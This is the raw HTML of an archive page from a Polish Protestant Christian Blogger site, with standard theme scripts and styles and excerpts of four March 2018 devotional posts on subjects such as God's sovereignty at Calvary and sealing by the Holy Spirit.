body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('s72-c', 'h350-w750-c') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOSk8lIxIGM26cZu1HI6-SBMeJhyphenhyphenDxNEFAjcPJkxCZKRC86y46ZQjtCju3QR-xULvD72ezJT7QD1-SzW5PyUz0AdHL5ZgHbZU_dMwWgRdrhSvzIk9xISWoac1BgXQrzea6x5PUlKxvcA/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Starszy tekst <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Nowszy tekst"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=41011295299926686&amp;zx=c7d6ff44-6ac3-4a96-bb75-e3cbc9959067' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=41011295299926686&amp;zx=c7d6ff44-6ac3-4a96-bb75-e3cbc9959067' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 10;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.5sola.pl/'>Home</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/zycie-chrzescijanskie_30.html' itemprop='url'>Życie chrześcijańskie</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/strach-lek-niepokoj-depresja.html' itemprop='url'>_STRACH, LĘK, NIEPOKÓJ, DEPRESJA</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/seks.html' itemprop='url'>_SEKS</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/cierpienie.html' itemprop='url'>_CIERPIENIE</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/mazenstwo.html' itemprop='url'>_MAŁŻEŃSTWO - RODZINA</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/przesladowania.html' itemprop='url'>_PRZEŚLADOWANIA</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/moja-pielgrzymka.html' itemprop='url'>_Moja pielgrzymka</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/zdrowa-nauka.html' itemprop='url'>Zdrowa nauka</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/biblia_30.html' itemprop='url'>_Biblia</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/komentarz-zaca-poonena-do-caej-biblii.html' itemprop='url'>__Komentarze</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/teologia.html' itemprop='url'>_Teologia</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/swietosc-boga.html' itemprop='url'>_Świętość Boga</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/egzegezy.html' itemprop='url'>_Egzegezy</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/doktryna.html' itemprop='url'>_Doktryna</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/wiara.html' itemprop='url'>_Wiara</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/doktryny-aski_30.html' itemprop='url'>_Doktryny łaski</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/dojrzaosc-duchowa_30.html' itemprop='url'>Dojrzałość duchowa</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/modlitwa_30.html' itemprop='url'>_Modlitwa</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/swietosc-poboznosc.html' itemprop='url'>_Świętość/Pobożność</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/koscio.html' itemprop='url'>Kościół</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/purytanie.html' itemprop='url'>_Purytanie</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/reformacja.html' itemprop='url'>_Reformacja</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/inne.html' itemprop='url'>Inne</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ostrzegamy_30.html' itemprop='url'>_Ostrzegamy</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ekumenizmkoscio-rzymskokatolicki.html' itemprop='url'>__Ekumenizm/Kościół Rzymskokatolicki</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ostrzegamy_30.html' itemprop='url'>__NEW AGE / OKULTYZM</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ostrzegamy_30.html' itemprop='url'>__RICK WARREN</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ostrzegamy_30.html' itemprop='url'>__WEWNĘTRZNE UZDRAWIANIE / SOZO</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ostrzegamy_30.html' itemprop='url'>__FORMACJA DUCHOWA / MISTYCYZM</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ostrzegamy_30.html' itemprop='url'>__CHARYZMATYCZNY CHAOS</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.5sola.pl/' style='display: block'><h1 style='display:none'></h1>
<img alt='5sola.pl' height='159px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpPpYZbUiR-RRZut7bAaWHwqG8T9IDN6dvwpOI2364EYOEiAZAnXCnydNKUHCD7PxAC6rfuAZcvrSR0VQP8YgiG7nYyLbcRSXD7_JK3QMssQdJjdDP-TvmNJgyaMd7tanZpCfv9gQ/s940/2+-+aktualne.png' style='display: block' width='940px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>piątek, marca 30, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.5sola.pl/2018/03/golgota-i-boza-suwerennosc_50.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj05Vg6ffY6uQZunH42d8_-WaGaNqzMAWt5M2wfzfbaS2JOIw0zO70TWhfrZ8s3CyOY8Y8cxmFGmxcs-DZHqzPNSwPYfnl81oNHRcP73T4mB5nOug27pj2BImJa2c_cKUUZONSw4mnuXS0/s72-c/make-the-most-of-holy-week-l503ynhw.jpg",'Golgota i Boża suwerenność '));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.5sola.pl/2018/03/golgota-i-boza-suwerennosc_50.html'>
Golgota i Boża suwerenność 
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='adam'>
<span itemprop='name'>adam</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-03-30T08:58:00+02:00'>piątek, marca 30, 2018</abbr></span>
<span class='post-labels'>
</span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary6461352553793801783'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj05Vg6ffY6uQZunH42d8_-WaGaNqzMAWt5M2wfzfbaS2JOIw0zO70TWhfrZ8s3CyOY8Y8cxmFGmxcs-DZHqzPNSwPYfnl81oNHRcP73T4mB5nOug27pj2BImJa2c_cKUUZONSw4mnuXS0/s1400/make-the-most-of-holy-week-l503ynhw.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="788" data-original-width="1400" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj05Vg6ffY6uQZunH42d8_-WaGaNqzMAWt5M2wfzfbaS2JOIw0zO70TWhfrZ8s3CyOY8Y8cxmFGmxcs-DZHqzPNSwPYfnl81oNHRcP73T4mB5nOug27pj2BImJa2c_cKUUZONSw4mnuXS0/s320/make-the-most-of-holy-week-l503ynhw.jpg" width="320"></a></div><p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%; mso-ansi-language: PL;">Jezus
Chrystus, jak i Jego Ojciec, mieli zupełną kontrolę nad tym co wydarzyło się w
dniu, w którym grzesznicy &#8222;rękami bezbożnych&#8221;, nie widząc o tym, wypełnili
postanowienia Boże i przybili do krzyża naszego Zbawiciela.<span></span></span></p></div>
<script type='text/javascript'>createSnippet("summary6461352553793801783");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.5sola.pl/2018/03/golgota-i-boza-suwerennosc_50.html&title=Golgota i Boża suwerenność ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.5sola.pl/2018/03/golgota-i-boza-suwerennosc_50.html&title=Golgota i Boża suwerenność ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='read-art' href='http://www.5sola.pl/2018/03/golgota-i-boza-suwerennosc_50.html'>Czytaj dalej <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03115553130683631700' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='author profile'>
<span itemprop='name'>adam</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.5sola.pl/2018/03/golgota-i-boza-suwerennosc_50.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.5sola.pl/2018/03/golgota-i-boza-suwerennosc_50.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-30T08:58:00+02:00'>piątek, marca 30, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>środa, marca 28, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.5sola.pl/2018/03/zapieczetowanie-duchem-swietym-2-kor_76.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGaSeKogCZg5UbJMG3aEKFgvx0sf4w7mQpIbXa9A0HzKRdyt2tfL3ar9qnMRhfs3gUBvE08ek1Mey4Zi3fdcX_M0AA4jMc2i4o0G_tgmULZwNV3qJ-NXwGtlMVNtSOWeJm_5MvVgINAdw/s72-c/1.jpg",'Zapieczętowanie Duchem Świętym (2 Kor 1:22-23)'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.5sola.pl/2018/03/zapieczetowanie-duchem-swietym-2-kor_76.html'>
Zapieczętowanie Duchem Świętym (2 Kor 1:22-23)
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='adam'>
<span itemprop='name'>adam</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-03-28T08:03:00+02:00'>środa, marca 28, 2018</abbr></span>
<span class='post-labels'>
</span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary7468714005539752623'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGaSeKogCZg5UbJMG3aEKFgvx0sf4w7mQpIbXa9A0HzKRdyt2tfL3ar9qnMRhfs3gUBvE08ek1Mey4Zi3fdcX_M0AA4jMc2i4o0G_tgmULZwNV3qJ-NXwGtlMVNtSOWeJm_5MvVgINAdw/s2000/1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1050" data-original-width="2000" height="168" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGaSeKogCZg5UbJMG3aEKFgvx0sf4w7mQpIbXa9A0HzKRdyt2tfL3ar9qnMRhfs3gUBvE08ek1Mey4Zi3fdcX_M0AA4jMc2i4o0G_tgmULZwNV3qJ-NXwGtlMVNtSOWeJm_5MvVgINAdw/s320/1.jpg" width="320"></a></div><p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%;">Purytanin Richard Sibbes
naucza, że przyglądanie się roli Ducha w zapieczętowaniu duszy wierzącego jest
jak badanie Jego dzieła w osobistym zapewnieniu wiary. Zapieczętowanie Duchem
postrzegał jako dwie odrębne rzeczy. Rozróżniał pomiędzy urzędem, czyli
funkcjami Ducha jako pieczęci danej grzesznikowi przy jego odrodzeniu, a
dziełem Ducha w odciskaniu tej pieczęci w świadomości wierzącego.<span></span></span></p></div>
<script type='text/javascript'>createSnippet("summary7468714005539752623");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.5sola.pl/2018/03/zapieczetowanie-duchem-swietym-2-kor_76.html&title=Zapieczętowanie Duchem Świętym (2 Kor 1:22-23)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.5sola.pl/2018/03/zapieczetowanie-duchem-swietym-2-kor_76.html&title=Zapieczętowanie Duchem Świętym (2 Kor 1:22-23)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='read-art' href='http://www.5sola.pl/2018/03/zapieczetowanie-duchem-swietym-2-kor_76.html'>Czytaj dalej <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03115553130683631700' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='author profile'>
<span itemprop='name'>adam</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.5sola.pl/2018/03/zapieczetowanie-duchem-swietym-2-kor_76.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.5sola.pl/2018/03/zapieczetowanie-duchem-swietym-2-kor_76.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-28T08:03:00+02:00'>środa, marca 28, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>poniedziałek, marca 26, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.5sola.pl/2018/03/suchajcie-jezusa_90.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOs4QXXDlpKaRWAXXbXlkLclOYSoGwZvsw5oMCPVBlIlg-7iuGxc7LLtZBqXe9P6yInR7tAFdV027VFpijKkuJPYwDRie-JZqbM6c9XRMGwzt-QAVwwpRil054AgPuNTbWW-TkMHTd418/s72-c/1111.jpg",'Słuchajcie Jezusa!'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.5sola.pl/2018/03/suchajcie-jezusa_90.html'>
Słuchajcie Jezusa!
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='adam'>
<span itemprop='name'>adam</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-03-26T07:30:00+02:00'>poniedziałek, marca 26, 2018</abbr></span>
<span class='post-labels'>
</span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary3076786914827300217'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOs4QXXDlpKaRWAXXbXlkLclOYSoGwZvsw5oMCPVBlIlg-7iuGxc7LLtZBqXe9P6yInR7tAFdV027VFpijKkuJPYwDRie-JZqbM6c9XRMGwzt-QAVwwpRil054AgPuNTbWW-TkMHTd418/s1400/1111.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="788" data-original-width="1400" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOs4QXXDlpKaRWAXXbXlkLclOYSoGwZvsw5oMCPVBlIlg-7iuGxc7LLtZBqXe9P6yInR7tAFdV027VFpijKkuJPYwDRie-JZqbM6c9XRMGwzt-QAVwwpRil054AgPuNTbWW-TkMHTd418/s320/1111.jpg" width="320"></a></div><p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span lang="EN" style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%;">Jezus nazywa swoimi owcami
tych, w których sercach jest miejsce na prawdę: &#8222;Owce moje głosu mojego
słuchają i Ja znam je, a one idą za mną&#8221; (J 10:27). Po tym poznajemy, że
jesteśmy jego owcami, że słuchamy jego głosu. </span><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%; mso-ansi-language: PL;">Wiemy, że jesteśmy jego owcami, jeśli w naszych sercach jest ukształtowane
przez prawdę miejsce na Jego słowa i jeśli z radością przyjmujemy to co On
mówi.<span></span></span></p></div>
<script type='text/javascript'>createSnippet("summary3076786914827300217");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.5sola.pl/2018/03/suchajcie-jezusa_90.html&title=Słuchajcie Jezusa!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.5sola.pl/2018/03/suchajcie-jezusa_90.html&title=Słuchajcie Jezusa!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='read-art' href='http://www.5sola.pl/2018/03/suchajcie-jezusa_90.html'>Czytaj dalej <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03115553130683631700' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='author profile'>
<span itemprop='name'>adam</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.5sola.pl/2018/03/suchajcie-jezusa_90.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.5sola.pl/2018/03/suchajcie-jezusa_90.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-26T07:30:00+02:00'>poniedziałek, marca 26, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>czwartek, marca 22, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.5sola.pl/2018/03/maja-ogien-ale-to-dziki-ogien_1.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1j_x3ARjJdK9KHRkkt8InciupkvS6Lvqd6UQ0YWpocYkwtjHg-zIG7eh2RKvGx28Ga_JheXRKmYEdfCOfyvtgwgHFJ18vCjO8jeOHCYwYWvN-MDEXJDe-9mfAurYEB8camGVGJlkyW4o/s72-c/polite-villains-of-the-universe-c4toifmz-a6092ab5507cf6e1cd608c17af935934.jpg",'&#8222;Mają ogień, ale to dziki ogień&quot;'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.5sola.pl/2018/03/maja-ogien-ale-to-dziki-ogien_1.html'>
&#8222;Mają ogień, ale to dziki ogień&quot;
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='adam'>
<span itemprop='name'>adam</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-03-22T07:26:00+01:00'>czwartek, marca 22, 2018</abbr></span>
<span class='post-labels'>
</span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary5682832680315896011'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1j_x3ARjJdK9KHRkkt8InciupkvS6Lvqd6UQ0YWpocYkwtjHg-zIG7eh2RKvGx28Ga_JheXRKmYEdfCOfyvtgwgHFJ18vCjO8jeOHCYwYWvN-MDEXJDe-9mfAurYEB8camGVGJlkyW4o/s1600/polite-villains-of-the-universe-c4toifmz-a6092ab5507cf6e1cd608c17af935934.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1j_x3ARjJdK9KHRkkt8InciupkvS6Lvqd6UQ0YWpocYkwtjHg-zIG7eh2RKvGx28Ga_JheXRKmYEdfCOfyvtgwgHFJ18vCjO8jeOHCYwYWvN-MDEXJDe-9mfAurYEB8camGVGJlkyW4o/s320/polite-villains-of-the-universe-c4toifmz-a6092ab5507cf6e1cd608c17af935934.jpg" width="320"></a></div><p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%; mso-ansi-language: PL;">Apostoł
Piotr pod koniec swojego życia napisał: &quot;Byli też fałszywi prorocy wśród
ludu, jak i wśród was będą fałszywi nauczyciele, którzy potajemnie wprowadzą
herezje zatracenia, wypierając się Pana, który ich odkupił, i sprowadzą na
siebie rychłą zgubę&quot; (2 P 2:1).<o:p></o:p></span></p>

